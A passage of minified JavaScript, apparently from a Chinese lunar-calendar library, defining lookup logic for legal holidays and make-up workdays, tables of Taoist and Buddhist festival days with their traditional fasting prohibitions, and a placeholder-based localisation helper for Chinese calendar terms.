3C28292A4E1257C1F=4F49184C,545563345CC20=025D6859536045,3D56C21=0241425E5F5345,64566DC22=6906,393B12C23=581951520304050D,61620B3EC24=241625671B0C1E,5A5B1013141523C25=172C1B1C,1F2021222BC26=3F3726271D311E,6B1112C27=402D2E1A301D381E,0708C28=501843,6A5B0E0F48C29=4F491841442F4B,32334635363EC2A=4A4D45,3C28292A4E761257C2B=4C,54556334725C93C2C=025D68595360,3D56C2D=010241425E5F5345,640B566DC2E=2416016906,393B12C2F=0117581951520304050D,61623EC30=0125670C,5A5B1009901314152386C31=012C1C,1F202122726E2B75C32=50183F3726271D311E,6B11126F72C33=4F4918402D2E1A301D381E,070847C34=431B,6A3A0E0F48C35=41442F4B,3233467635363EC36=4A4D,3C28292A4E1257C37=4C,545563340B725CC38=2416025D6859536045,3D5672C39=021741425E5F5345,7464566DC3A=6906,393B12C3B=581951520304050D,61626C903E6573";class r0{constructor(u,e,t,i){this._day=r0._ymd(u),this._name=e,this._work=t,this._target=r0._ymd(i)}static _ymd(u){return u.indexOf("-")<0?u.substring(0,4)+"-"+u.substring(4,6)+"-"+u.substring(6):u}getDay(){return this._day}setDay(u){this._day=r0._ymd(u)}getName(){return this._name}setName(u){this._name=u}isWork(){return this._work}setWork(u){this._work=u}getTarget(){return this._target}setTarget(u){this._target=r0._ymd(u)}toString(){return this._day+" "+this._name+(this._work?"调休":"")+" "+this._target}}const f=class{static _padding(n){return(n<10?"0":"")+n}static _findForward(n){const u=f._DATA_IN_USE.indexOf(n);if(u<0)return null;let e=f._DATA_IN_USE.substring(u);const t=e.length%f._SIZE;for(t>0&&(e=e.substring(t));e.indexOf(n)!==0&&e.length>=f._SIZE;)e=e.substring(f._SIZE);return e}static _findBackward(n){const u=f._DATA_IN_USE.lastIndexOf(n);if(u<0)return null;let e=n.length,t=f._DATA_IN_USE.substring(0,u+e),i=t.length;const F=i%f._SIZE;for(F>0&&(t=t.substring(0,i-F)),i=t.length;i-e!==t.lastIndexOf(n)&&i>=f._SIZE;)t=t.substring(0,i-f._SIZE),i=t.length;return t}static _buildHolidayForward(n){const u=n.substring(0,8),e=f._NAMES_IN_USE[n.charCodeAt(8)-f._ZERO],t=n.charCodeAt(9)===f._ZERO,i=n.substring(10,18);return new r0(u,e,t,i)}static _buildHolidayBackward(n){const u=n.length,e=n.substring(u-18,u-10),t=f._NAMES_IN_USE[n.charCodeAt(u-10)-f._ZERO],i=n.charCodeAt(u-9)===f._ZERO,F=n.substring(u-8);return new r0(e,t,i,F)}static _findHolidaysForward(n){const u=[];let e=f._findForward(n);if(e==null)return u;for(;e.indexOf(n)===0;)u.push(f._buildHolidayForward(e)),e=e.substring(f._SIZE);return u}static _findHolidaysBackward(n){let u=[],e=f._findBackward(n);if(e==null)return u;let t=e.length,i=n.length;for(;t-i===e.lastIndexOf(n);)u.push(f._buildHolidayBackward(e)),e=e.substring(0,t-f._SIZE),t=e.length;return u.reverse(),u}static getHoliday(n,u=0,e=0){let t;return u==0||e==0?t=f._findHolidaysForward((n+"").replace(/-/g,"")):t=f._findHolidaysForward(n+f._padding(u)+f._padding(e)),t.length<1?null:t[0]}static getHolidays(n,u=0){return u==0?f._findHolidaysForward((n+"").replace(/-/g,"")):f._findHolidaysForward(n+f._padding(u))}static getHolidaysByTarget(n,u=0){return u==0?f._findHolidaysBackward((n+"").replace(/-/g,"")):f._findHolidaysBackward(n+f._padding(u))}static _fixNames(n){n&&(f._NAMES_IN_USE=n)}static _fixData(n){if(!n)return;const u=[];for(;n.length>=f._SIZE;){const e=n.substring(0,f._SIZE),t=e.substring(0,8),i=f._TAG_REMOVE==e.substring(8,9),F=f.getHoliday(t);if(!F)i||u.push(e);else{let E=-1;for(let h=0,r=f._NAMES_IN_USE.length;h<r;h++)if(f._NAMES_IN_USE[h]===F.getName()){E=h;break}if(E>-1){const h=t+String.fromCharCode(E+f._ZERO)+(F.isWork()?"0":"1")+F.getTarget().replace(/-/g,"");f._DATA_IN_USE=f._DATA_IN_USE.replace(new RegExp(h,"g"),i?"":e)}}n=n.substring(f._SIZE)}u.length>0&&(f._DATA_IN_USE+=u.join(""))}static fix(n,u){u?(f._fixNames(n),f._fixData(u)):f._fixData(n)}};let a0=f;a0.NAMES=["元旦节","春节","清明节","劳动节","端午节","中秋节","国庆节","国庆中秋","抗战胜利日"];a0.DATA="[base64]";a0._SIZE=18;a0._ZERO=48;a0._TAG_REMOVE="~";a0._NAMES_IN_USE=f.NAMES;a0._DATA_IN_USE=f.DATA;class j0{constructor(u,e){let t=!1,i=!1,F,E;for(F=0,E=a.JIE_QI.length;F<E;F++)if(a.JIE_QI[F]===u){F%2==0?i=!0:t=!0;break}this._name=u,this._solar=e,this._jie=t,this._qi=i}getName(){return this._name}getSolar(){return this._solar}setName(u){this._name=u}setSolar(u){this._solar=u}isJie(){return this._jie}isQi(){return this._qi}toString(){return this.getName()}}class q0{constructor(u,e){this._liuNian=u,this._index=e}getIndex(){return this._index}getMonthInChinese(){return a.MONTH[this._index+1]}getGanZhi(){const u=a.find(this._liuNian.getGanZhi(),a.GAN).index-1,e=[2,4,6,8,0][u%5],t=a.GAN[(this._index+e)%10+1],i=a.ZHI[(this._index+a.BASE_MONTH_ZHI_INDEX)%12+1];return t+i}getXun(){return a.getXun(this.getGanZhi())}getXunKong(){return a.getXunKong(this.getGanZhi())}}class D{constructor(u,e=""){this._name=u,this._remark=e}getName(){return this._name}getRemark(){return this._remark}toString(){return this._name}toFullString(){const u=[this._name];return this._remark&&u.push("["+this._remark+"]"),u.join("")}}class q{}q.SAN_HUI=["1-7","7-7","10-15"];q.SAN_YUAN=["1-15","7-15","10-15"];q.WU_LA=["1-1","5-5","7-7","10-1","12-8"];q.AN_WU=["{dz.wei}","{dz.xu}","{dz.chen}","{dz.yin}","{dz.wu}","{dz.zi}","{dz.you}","{dz.shen}","{dz.si}","{dz.hai}","{dz.mao}","{dz.chou}"];q.BA_HUI={"{jz.bingWu}":"天会","{jz.renWu}":"地会","{jz.renZi}":"人会","{jz.gengWu}":"日会","{jz.gengShen}":"月会","{jz.xinYou}":"星辰会","{jz.jiaChen}":"五行会","{jz.jiaXu}":"四时会"};q.BA_JIE={"{jq.liChun}":"东北方度仙上圣天尊同梵炁始青天君下降","{jq.chunFen}":"东方玉宝星上天尊同青帝九炁天君下降","{jq.liXia}":"东南方好生度命天尊同梵炁始丹天君下降","{jq.xiaZhi}":"南方玄真万福天尊同赤帝三炁天君下降","{jq.liQiu}":"西南方太灵虚皇天尊同梵炁始素天君下降","{jq.qiuFen}":"西方太妙至极天尊同白帝七炁天君下降","{jq.liDong}":"西北方无量太华天尊同梵炁始玄天君下降","{jq.dongZhi}":"北方玄上玉宸天尊同黑帝五炁天君下降"};q.FESTIVAL={"1-1":[new D("天腊之辰","天腊，此日五帝会于东方九炁青天")],"1-3":[new D("郝真人圣诞"),new D("孙真人圣诞")],"1-5":[new D("孙祖清静元君诞")],"1-7":[new D("举迁赏会","此日上元赐福，天官同地水二官考校罪福")],"1-9":[new D("玉皇上帝圣诞")],"1-13":[new D("关圣帝君飞升")],"1-15":[new D("上元天官圣诞"),new D("老祖天师圣诞")],"1-19":[new D("长春邱真人(邱处机)圣诞")],"1-28":[new D("许真君(许逊天师)圣诞")],"2-1":[new D("勾陈天皇大帝圣诞"),new D("长春刘真人(刘渊然)圣诞")],"2-2":[new D("土地正神诞"),new D("姜太公圣诞")],"2-3":[new D("文昌梓潼帝君圣诞")],"2-6":[new D("东华帝君圣诞")],"2-13":[new D("度人无量葛真君圣诞")],"2-15":[new D("太清道德天尊(太上老君)圣诞")],"2-19":[new D("慈航真人圣诞")],"3-1":[new D("谭祖(谭处端)长真真人圣诞")],"3-3":[new D("玄天上帝圣诞")],"3-6":[new D("眼光娘娘圣诞")],"3-15":[new D("天师张大真人圣诞"),new D("财神赵公元帅圣诞")],"3-16":[new D("三茅真君得道之辰"),new D("中岳大帝圣诞")],"3-18":[new D("王祖(王处一)玉阳真人圣诞"),new D("后土娘娘圣诞")],"3-19":[new D("太阳星君圣诞")],"3-20":[new D("子孙娘娘圣诞")],"3-23":[new D("天后妈祖圣诞")],"3-26":[new D("鬼谷先师诞")],"3-28":[new D("东岳大帝圣诞")],"4-1":[new D("长生谭真君成道之辰")],"4-10":[new D("何仙姑圣诞")],"4-14":[new D("吕祖纯阳祖师圣诞")],"4-15":[new D("钟离祖师圣诞")],"4-18":[new D("北极紫微大帝圣诞"),new D("泰山圣母碧霞元君诞"),new D("华佗神医先师诞")],"4-20":[new D("眼光圣母娘娘诞")],"4-28":[new D("神农先帝诞")],"5-1":[new D("南极长生大帝圣诞")],"5-5":[new D("地腊之辰","地腊，此日五帝会于南方三炁丹天"),new D("南方雷祖圣诞"),new D("地祗温元帅圣诞"),new D("雷霆邓天君圣诞")],"5-11":[new D("城隍爷圣诞")],"5-13":[new D("关圣帝君降神"),new D("关平太子圣诞")],"5-18":[new D("张天师圣诞")],"5-20":[new D("马祖丹阳真人圣诞")],"5-29":[new D("紫青白祖师圣诞")],"6-1":[new D("南斗星君下降")],"6-2":[new D("南斗星君下降")],"6-3":[new D("南斗星君下降")],"6-4":[new D("南斗星君下降")],"6-5":[new D("南斗星君下降")],"6-6":[new D("南斗星君下降")],"6-10":[new D("刘海蟾祖师圣诞")],"6-15":[new D("灵官王天君圣诞")],"6-19":[new D("慈航(观音)成道日")],"6-23":[new D("火神圣诞")],"6-24":[new D("南极大帝中方雷祖圣诞"),new D("关圣帝君圣诞")],"6-26":[new D("二郎真君圣诞")],"7-7":[new D("道德腊之辰","道德腊，此日五帝会于西方七炁素天"),new D("庆生中会","此日中元赦罪，地官同天水二官考校罪福")],"7-12":[new D("西方雷祖圣诞")],"7-15":[new D("中元地官大帝圣诞")],"7-18":[new D("王母娘娘圣诞")],"7-20":[new D("刘祖(刘处玄)长生真人圣诞")],"7-22":[new D("财帛星君文财神增福相公李诡祖圣诞")],"7-26":[new D("张三丰祖师圣诞")],"8-1":[new D("许真君飞升日")],"8-3":[new D("九天司命灶君诞")],"8-5":[new D("北方雷祖圣诞")],"8-10":[new D("北岳大帝诞辰")],"8-15":[new D("太阴星君诞")],"9-1":[new D("北斗九皇降世之辰")],"9-2":[new D("北斗九皇降世之辰")],"9-3":[new D("北斗九皇降世之辰")],"9-4":[new D("北斗九皇降世之辰")],"9-5":[new D("北斗九皇降世之辰")],"9-6":[new D("北斗九皇降世之辰")],"9-7":[new D("北斗九皇降世之辰")],"9-8":[new D("北斗九皇降世之辰")],"9-9":[new D("北斗九皇降世之辰"),new D("斗姥元君圣诞"),new D("重阳帝君圣诞"),new D("玄天上帝飞升"),new D("酆都大帝圣诞")],"9-22":[new D("增福财神诞")],"9-23":[new D("萨翁真君圣诞")],"9-28":[new D("五显灵官马元帅圣诞")],"10-1":[new D("民岁腊之辰","民岁腊，此日五帝会于北方五炁黑天"),new D("东皇大帝圣诞")],"10-3":[new D("三茅应化真君圣诞")],"10-6":[new D("天曹诸司五岳五帝圣诞")],"10-15":[new D("下元水官大帝圣诞"),new D("建生大会","此日下元解厄，水官同天地二官考校罪福")],"10-18":[new D("地母娘娘圣诞")],"10-19":[new D("长春邱真君飞升")],"10-20":[new D("虚靖天师(即三十代天师弘悟张真人)诞")],"11-6":[new D("西岳大帝圣诞")],"11-9":[new D("湘子韩祖圣诞")],"11-11":[new D("太乙救苦天尊圣诞")],"11-26":[new D("北方五道圣诞")],"12-8":[new D("王侯腊之辰","王侯腊，此日五帝会于上方玄都玉京")],"12-16":[new D("南岳大帝圣诞"),new D("福德正神诞")],"12-20":[new D("鲁班先师圣诞")],"12-21":[new D("天猷上帝圣诞")],"12-22":[new D("重阳祖师圣诞")],"12-23":[new D("祭灶王","最适宜谢旧年太岁，开启拜新年太岁")],"12-25":[new D("玉帝巡天"),new D("天神下降")],"12-29":[new D("清静孙真君(孙不二)成道")]};class g{constructor(u,e="",t=!1,i=""){this._name=u,this._result=e||"",this._everyMonth=t,this._remark=i}getName(){return this._name}getResult(){return this._result}isEveryMonth(){return this._everyMonth}getRemark(){return this._remark}toString(){return this._name}toFullString(){const u=[this._name];return this._result&&u.push(this._result),this._remark&&u.push(this._remark),u.join(" ")}}const s=class{static getXiu(n,u){return s.XIU_27[(s.XIU_OFFSET[Math.abs(n)-1]+u-1)%s.XIU_27.length]}};let T=s;T.DAY_ZHAI_GUAN_YIN=["1-8","2-7","2-9","2-19","3-3","3-6","3-13","4-22","5-3","5-17","6-16","6-18","6-19","6-23","7-13","8-16","9-19","9-23","10-2","11-19","11-24","12-25"];T.XIU_27=["{xx.jiao}","{xx.kang}","{xx.di}","{xx.fang}","{xx.xin}","{xx.tail}","{xx.ji}","{xx.dou}","{xx.nv}","{xx.xu}","{xx.wei}","{xx.shi}","{xx.qiang}","{xx.kui}","{xx.lou}","{xx.vei}","{xx.mao}","{xx.bi}","{xx.zi}","{xx.can}","{xx.jing}","{xx.gui}","{xx.liu}","{xx.xing}","{xx.zhang}","{xx.yi}","{xx.zhen}"];T.XIU_OFFSET=[11,13,15,17,19,21,24,0,2,4,7,9];T._DJ="犯者夺纪";T._JS="犯者减寿";T._SS="犯者损寿";T._XL="犯者削禄夺纪";T._JW="犯者三年内夫妇俱亡";T._Y=new g("杨公忌");T._T=new g("四天王巡行","",!0);T._D=new g("斗降",s._DJ,!0);T._S=new g("月朔",s._DJ,!0);T._W=new g("月望",s._DJ,!0);T._H=new g("月晦",s._JS,!0);T._L=new g("雷斋日",s._JS,!0);T._J=new g("九毒日","犯者夭亡，奇祸不测");T._R=new g("人神在阴","犯者得病",!0,"宜先一日即戒");T._M=new g("司命奏事",s._JS,!0,"如月小，即戒廿九");T._HH=new g("月晦",s._JS,!0,"如月小，即戒廿九");T.FESTIVAL={"1-1":[new g("天腊，玉帝校世人神气禄命",s._XL),s._S],"1-3":[new g("万神都会",s._DJ),s._D],"1-5":[new g("五虚忌")],"1-6":[new g("六耗忌"),s._L],"1-7":[new g("上会日",s._SS)],"1-8":[new g("五殿阎罗天子诞",s._DJ),s._T],"1-9":[new g("玉皇上帝诞",s._DJ)],"1-13":[s._Y],"1-14":[new g("三元降",s._JS),s._T],"1-15":[new g("三元降",s._JS),new g("上元神会",s._DJ),s._W,s._T],"1-16":[new g("三元降",s._JS)],"1-19":[new g("长春真人诞")],"1-23":[new g("三尸神奏事"),s._T],"1-25":[s._H,new g("天地仓开日","犯者损寿，子带疾")],"1-27":[s._D],"1-28":[s._R],"1-29":[s._T],"1-30":[s._HH,s._M,s._T],"2-1":[new g("一殿秦广王诞",s._DJ),s._S],"2-2":[new g("万神都会",s._DJ),new g("福德土地正神诞","犯者得祸")],"2-3":[new g("文昌帝君诞",s._XL),s._D],"2-6":[new g("东华帝君诞"),s._L],"2-8":[new g("释迦牟尼佛出家",s._DJ),new g("三殿宋帝王诞",s._DJ),new g("张大帝诞",s._DJ),s._T],"2-11":[s._Y],"2-14":[s._T],"2-15":[new g("释迦牟尼佛涅槃",s._XL),new g("太上老君诞",s._XL),new g("月望",s._XL,!0),s._T],"2-17":[new g("东方杜将军诞")],"2-18":[new g("四殿五官王诞",s._XL),new g("至圣先师孔子讳辰",s._XL)],"2-19":[new g("观音大士诞",s._DJ)],"2-21":[new g("普贤菩萨诞")],"2-23":[s._T],"2-25":[s._H],"2-27":[s._D],"2-28":[s._R],"2-29":[s._T],"2-30":[s._HH,s._M,s._T],"3-1":[new g("二殿楚江王诞",s._DJ),s._S],"3-3":[new g("玄天上帝诞",s._DJ),s._D],"3-6":[s._L],"3-8":[new g("六殿卞城王诞",s._DJ),s._T],"3-9":[new g("牛鬼神出","犯者产恶胎"),s._Y],"3-12":[new g("中央五道诞")],"3-14":[s._T],"3-15":[new g("昊天上帝诞",s._DJ),new g("玄坛诞",s._DJ),s._W,s._T],"3-16":[new g("准提菩萨诞",s._DJ)],"3-19":[new g("中岳大帝诞"),new g("后土娘娘诞"),new g("三茅降")],"3-20":[new g("天地仓开日",s._SS),new g("子孙娘娘诞")],"3-23":[s._T],"3-25":[s._H],"3-27":[new g("七殿泰山王诞"),s._D],"3-28":[s._R,new g("苍颉至圣先师诞",s._XL),new g("东岳大帝诞")],"3-29":[s._T],"3-30":[s._HH,s._M,s._T],"4-1":[new g("八殿都市王诞",s._DJ),s._S],"4-3":[s._D],"4-4":[new g("万神善会","犯者失瘼夭胎"),new g("文殊菩萨诞")],"4-6":[s._L],"4-7":[new g("南斗、北斗、西斗同降",s._JS),s._Y],"4-8":[new g("释迦牟尼佛诞",s._DJ),new g("万神善会","犯者失瘼夭胎"),new g("善恶童子降","犯者血死"),new g("九殿平等王诞"),s._T],"4-14":[new g("纯阳祖师诞",s._JS),s._T],"4-15":[s._W,new g("钟离祖师诞"),s._T],"4-16":[new g("天地仓开日",s._SS)],"4-17":[new g("十殿转轮王诞",s._DJ)],"4-18":[new g("天地仓开日",s._SS),new g("紫徽大帝诞",s._SS)],"4-20":[new g("眼光圣母诞")],"4-23":[s._T],"4-25":[s._H],"4-27":[s._D],"4-28":[s._R],"4-29":[s._T],"4-30":[s._HH,s._M,s._T],"5-1":[new g("南极长生大帝诞",s._DJ),s._S],"5-3":[s._D],"5-5":[new g("地腊",s._XL),new g("五帝校定生人官爵",s._XL),s._J,s._Y],"5-6":[s._J,s._L],"5-7":[s._J],"5-8":[new g("南方五道诞"),s._T],"5-11":[new g("天地仓开日",s._SS),new g("天下都城隍诞")],"5-12":[new g("炳灵公诞")],"5-13":[new g("关圣降",s._XL)],"5-14":[new g("夜子时为天地交泰",s._JW),s._T],"5-15":[s._W,s._J,s._T],"5-16":[new g("九毒日",s._JW),new g("天地元气造化万物之辰",s._JW)],"5-17":[s._J],"5-18":[new g("张天师诞")],"5-22":[new g("孝娥神诞",s._DJ)],"5-23":[s._T],"5-25":[s._J,s._H],"5-26":[s._J],"5-27":[s._J,s._D],"5-28":[s._R],"5-29":[s._T],"5-30":[s._HH,s._M,s._T],"6-1":[s._S],"6-3":[new g("韦驮菩萨圣诞"),s._D,s._Y],"6-5":[new g("南赡部洲转大轮",s._SS)],"6-6":[new g("天地仓开日",s._SS),s._L],"6-8":[s._T],"6-10":[new g("金粟如来诞")],"6-14":[s._T],"6-15":[s._W,s._T],"6-19":[new g("观世音菩萨成道",s._DJ)],"6-23":[new g("南方火神诞","犯者遭回禄"),s._T],"6-24":[new g("雷祖诞",s._XL),new g("关帝诞",s._XL)],"6-25":[s._H],"6-27":[s._D],"6-28":[s._R],"6-29":[s._T],"6-30":[s._HH,s._M,s._T],"7-1":[s._S,s._Y],"7-3":[s._D],"7-5":[new g("中会日",s._SS,!1,"一作初七")],"7-6":[s._L],"7-7":[new g("道德腊",s._XL),new g("五帝校生人善恶",s._XL),new g("魁星诞",s._XL)],"7-8":[s._T],"7-10":[new g("阴毒日","",!1,"大忌")],"7-12":[new g("长真谭真人诞")],"7-13":[new g("大势至菩萨诞",s._JS)],"7-14":[new g("三元降",s._JS),s._T],"7-15":[s._W,new g("三元降",s._DJ),new g("地官校籍",s._DJ),s._T],"7-16":[new g("三元降",s._JS)],"7-18":[new g("西王母诞",s._DJ)],"7-19":[new g("太岁诞",s._DJ)],"7-22":[new g("增福财神诞",s._XL)],"7-23":[s._T],"7-25":[s._H],"7-27":[s._D],"7-28":[s._R],"7-29":[s._Y,s._T],"7-30":[new g("地藏菩萨诞",s._DJ),s._HH,s._M,s._T],"8-1":[s._S,new g("许真君诞")],"8-3":[s._D,new g("北斗诞",s._XL),new g("司命灶君诞","犯者遭回禄")],"8-5":[new g("雷声大帝诞",s._DJ)],"8-6":[s._L],"8-8":[s._T],"8-10":[new g("北斗大帝诞")],"8-12":[new g("西方五道诞")],"8-14":[s._T],"8-15":[s._W,new g("太明朝元","犯者暴亡",!1,"宜焚香守夜"),s._T],"8-16":[new g("天曹掠刷真君降","犯者贫夭")],"8-18":[new g("天人兴福之辰","",!1,"宜斋戒，存想吉事")],"8-23":[new g("汉恒候张显王诞"),s._T],"8-24":[new g("灶君夫人诞")],"8-25":[s._H],"8-27":[s._D,new g("至圣先师孔子诞",s._XL),s._Y],"8-28":[s._R,new g("四天会事")],"8-29":[s._T],"8-30":[new g("诸神考校","犯者夺算"),s._HH,s._M,s._T],"9-1":[s._S,new g("南斗诞",s._XL),new g("北斗九星降世",s._DJ,!1,"此九日俱宜斋戒")],"9-3":[s._D,new g("五瘟神诞")],"9-6":[s._L],"9-8":[s._T],"9-9":[new g("斗母诞",s._XL),new g("酆都大帝诞"),new g("玄天上帝飞升")],"9-10":[new g("斗母降",s._DJ)],"9-11":[new g("宜戒")],"9-13":[new g("孟婆尊神诞")],"9-14":[s._T],"9-15":[s._W,s._T],"9-17":[new g("金龙四大王诞","犯者遭水厄")],"9-19":[new g("日宫月宫会合",s._JS),new g("观世音菩萨诞",s._JS)],"9-23":[s._T],"9-25":[s._H,s._Y],"9-27":[s._D],"9-28":[s._R],"9-29":[s._T],"9-30":[new g("药师琉璃光佛诞","犯者危疾"),s._HH,s._M,s._T],"10-1":[s._S,new g("民岁腊",s._DJ),new g("四天王降","犯者一年内死")],"10-3":[s._D,new g("三茅诞")],"10-5":[new g("下会日",s._JS),new g("达摩祖师诞",s._JS)],"10-6":[s._L,new g("天曹考察",s._DJ)],"10-8":[new g("佛涅槃日","",!1,"大忌色欲"),s._T],"10-10":[new g("四天王降","犯者一年内死")],"10-11":[new g("宜戒")],"10-14":[new g("三元降",s._JS),s._T],"10-15":[s._W,new g("三元降",s._DJ),new g("下元水府校籍",s._DJ),s._T],"10-16":[new g("三元降",s._JS),s._T],"10-23":[s._Y,s._T],"10-25":[s._H],"10-27":[s._D,new g("北极紫徽大帝降")],"10-28":[s._R],"10-29":[s._T],"10-30":[s._HH,s._M,s._T],"11-1":[s._S],"11-3":[s._D],"11-4":[new g("至圣先师孔子诞",s._XL)],"11-6":[new g("西岳大帝诞")],"11-8":[s._T],"11-11":[new g("天地仓开日",s._DJ),new g("太乙救苦天尊诞",s._DJ)],"11-14":[s._T],"11-15":[new g("月望","上半夜犯男死 下半夜犯女死"),new g("四天王巡行","上半夜犯男死 下半夜犯女死")],"11-17":[new g("阿弥陀佛诞")],"11-19":[new g("太阳日宫诞","犯者得奇祸")],"11-21":[s._Y],"11-23":[new g("张仙诞","犯者绝嗣"),s._T],"11-25":[new g("掠刷大夫降","犯者遭大凶"),s._H],"11-26":[new g("北方五道诞")],"11-27":[s._D],"11-28":[s._R],"11-29":[s._T],"11-30":[s._HH,s._M,s._T],"12-1":[s._S],"12-3":[s._D],"12-6":[new g("天地仓开日",s._JS),s._L],"12-7":[new g("掠刷大夫降","犯者得恶疾")],"12-8":[new g("王侯腊",s._DJ),new g("释迦如来成佛之辰"),s._T,new g("初旬内戊日，亦名王侯腊",s._DJ)],"12-12":[new g("太素三元君朝真")],"12-14":[s._T],"12-15":[s._W,s._T],"12-16":[new g("南岳大帝诞")],"12-19":[s._Y],"12-20":[new g("天地交道","犯者促寿")],"12-21":[new g("天猷上帝诞")],"12-23":[new g("五岳诞降"),s._T],"12-24":[new g("司今朝天奏人善恶","犯者得大祸")],"12-25":[new g("三清玉帝同降，考察善恶","犯者得奇祸"),s._H],"12-27":[s._D],"12-28":[s._R],"12-29":[new g("华严菩萨诞"),s._T],"12-30":[new g("诸神下降，察访善恶","犯者男女俱亡")]};T.OTHER_FESTIVAL={"1-1":["弥勒菩萨圣诞"],"1-6":["定光佛圣诞"],"2-8":["释迦牟尼佛出家"],"2-15":["释迦牟尼佛涅槃"],"2-19":["观世音菩萨圣诞"],"2-21":["普贤菩萨圣诞"],"3-16":["准提菩萨圣诞"],"4-4":["文殊菩萨圣诞"],"4-8":["释迦牟尼佛圣诞"],"4-15":["佛吉祥日"],"4-28":["药王菩萨圣诞"],"5-13":["伽蓝菩萨圣诞"],"6-3":["韦驮菩萨圣诞"],"6-19":["观音菩萨成道"],"7-13":["大势至菩萨圣诞"],"7-15":["佛欢喜日"],"7-24":["龙树菩萨圣诞"],"7-30":["地藏菩萨圣诞"],"8-15":["月光菩萨圣诞"],"8-22":["燃灯佛圣诞"],"9-9":["摩利支天菩萨圣诞"],"9-19":["观世音菩萨出家"],"9-30":["药师琉璃光佛圣诞"],"10-5":["达摩祖师圣诞"],"10-20":["文殊菩萨出家"],"11-17":["阿弥陀佛圣诞"],"11-19":["日光菩萨圣诞"],"12-8":["释迦牟尼佛成道"],"12-23":["监斋菩萨圣诞"],"12-29":["华严菩萨圣诞"]};class ${}$.NUMBER=["{n.one}","{n.two}","{n.three}","{n.four}","{n.five}","{n.six}","{n.seven}","{n.eight}","{n.nine}"];$.WU_XING=["{wx.shui}","{wx.tu}","{wx.mu}","{wx.mu}","{wx.tu}","{wx.jin}","{wx.jin}","{wx.tu}","{wx.huo}"];$.POSITION=["{bg.kan}","{bg.kun}","{bg.zhen}","{bg.xun}","{ps.center}","{bg.qian}","{bg.dui}","{bg.gen}","{bg.li}"];$.LUCK_XUAN_KONG=["{s.goodLuck}","{s.badLuck}","{s.badLuck}","{s.goodLuck}","{s.badLuck}","{s.goodLuck}","{s.badLuck}","{s.goodLuck}","{s.goodLuck}"];$.YIN_YANG_QI_MEN=["{s.yang}","{s.yin}","{s.yang}","{s.yang}","{s.yang}","{s.yin}","{s.yin}","{s.yang}","{s.yin}"];$.COLOR=["{s.white}","{s.black}","{s.blue}","{s.green}","{s.yellow}","{s.white}","{s.red}","{s.white}","{s.purple}"];const l=class{static updateArray(n){const u=l._ARRAYS[n],e=l._OBJS[n];for(let t in u){const i=u[t];for(let F=0,E=i.length;F<E;F++)e[t][F]=i[F].replace(/{(.[^}]*)}/g,(h,r)=>l.getMessage(r))}}static updateStringDictionary(n){const u=l._DICT_STRING[n],e=l._OBJS[n];for(let t in u){const i=u[t];for(let F in i){const E=F.replace(/{(.[^}]*)}/g,(h,r)=>l.getMessage(r));e[t][E]=i[F].replace(/{(.[^}]*)}/g,(h,r)=>l.getMessage(r))}}}static updateNumberDictionary(n){const u=l._DICT_NUMBER[n],e=l._OBJS[n];for(let t in u){const i=u[t];for(let F in i){const E=F.replace(/{(.[^}]*)}/g,(h,r)=>l.getMessage(r));e[t][E]=i[F]}}}static updateArrayDictionary(n){const u=l._DICT_ARRAY[n],e=l._OBJS[n];for(let t in u){const i=u[t];for(let F in i){const E=F.replace(/{(.[^}]*)}/g,(r,C)=>l.getMessage(C)),h=i[F];for(let r=0,C=h.length;r<C;r++)h[r]=h[r].replace(/{(.[^}]*)}/g,(B,d)=>l.getMessage(d));e[t][E]=h}}}static update(){for(let n in l._ARRAYS)l.updateArray(n);for(let n in l._DICT_STRING)l.updateStringDictionary(n);for(let n in l._DICT_NUMBER)l.updateNumberDictionary(n);for(let n in l._DICT_ARRAY)l.updateArrayDictionary(n)}static setMessages(n,u){if(u){l._MESSAGES[n]||(l._MESSAGES[n]={});for(const e in u)l._MESSAGES[n][e]=u[e];l.update()}}static getMessage(n){let u=l._MESSAGES[l._LANG][n];return u==null&&(u=l._MESSAGES[l._DEFAULT_LANG][n]),u==null&&(u=n),u}static setLanguage(n){l._MESSAGES[n]&&(l._LANG=n,l.update())}static getLanguage(){return l._LANG}static initArray(n){const u=l._ARRAYS[n],e=l._OBJS[n];for(let t in u){u[t].length=0;const i=e[t];for(let F=0,E=i.length;F<E;F++)u[t].push(i[F])}}static initArrayDictionary(n){const u=l._DICT_ARRAY[n],e=l._OBJS[n];for(let t in u){const i=e[t];for(let F in i)u[t][F]=i[F]}}static initStringDictionary(n){const u=l._DICT_STRING[n],e=l._OBJS[n];for(let t in u){const i=e[t];for(let F in i)u[t][F]=i[F]}}static initNumberDictionary(n){const u=l._DICT_NUMBER[n],e=l._OBJS[n];for(let t in u){const i=e[t];for(let F in i)u[t][F]=i[F]}}static init(){if(!l._INIT){l._INIT=!0;for(let n in l._ARRAYS)l.initArray(n);for(let n in l._DICT_STRING)l.initStringDictionary(n);for(let n in l._DICT_NUMBER)l.initNumberDictionary(n);for(let n in l._DICT_ARRAY)l.initArrayDictionary(n);l.setLanguage(l._DEFAULT_LANG)}}};let A=l;A._DEFAULT_LANG="chs";A._INIT=!1;A._MESSAGES={chs:{"tg.jia":"甲","tg.yi":"乙","tg.bing":"丙","tg.ding":"丁","tg.wu":"戊","tg.ji":"己","tg.geng":"庚","tg.xin":"辛","tg.ren":"壬","tg.gui":"癸","dz.zi":"子","dz.chou":"丑","dz.yin":"寅","dz.mao":"卯","dz.chen":"辰","dz.si":"巳","dz.wu":"午","dz.wei":"未","dz.shen":"申","dz.you":"酉","dz.xu":"戌","dz.hai":"亥","zx.jian":"建","zx.chu":"除","zx.man":"满","zx.ping":"平","zx.ding":"定","zx.zhi":"执","zx.po":"破","zx.wei":"危","zx.cheng":"成","zx.shou":"收","zx.kai":"开","zx.bi":"闭","jz.jiaZi":"甲子","jz.yiChou":"乙丑","jz.bingYin":"丙寅","jz.dingMao":"丁卯","jz.wuChen":"戊辰","jz.jiSi":"己巳","jz.gengWu":"庚午","jz.xinWei":"辛未","jz.renShen":"壬申","jz.guiYou":"癸酉","jz.jiaXu":"甲戌","jz.yiHai":"乙亥","jz.bingZi":"丙子","jz.dingChou":"丁丑","jz.wuYin":"戊寅","jz.jiMao":"己卯","jz.gengChen":"庚辰","jz.xinSi":"辛巳","jz.renWu":"壬午","jz.guiWei":"癸未","jz.jiaShen":"甲申","jz.yiYou":"乙酉","jz.bingXu":"丙戌","jz.dingHai":"丁亥","jz.wuZi":"戊子","jz.jiChou":"己丑","jz.gengYin":"庚寅","jz.xinMao":"辛卯","jz.renChen":"壬辰","jz.guiSi":"癸巳","jz.jiaWu":"甲午","jz.yiWei":"乙未","jz.bingShen":"丙申","jz.dingYou":"丁酉","jz.wuXu":"戊戌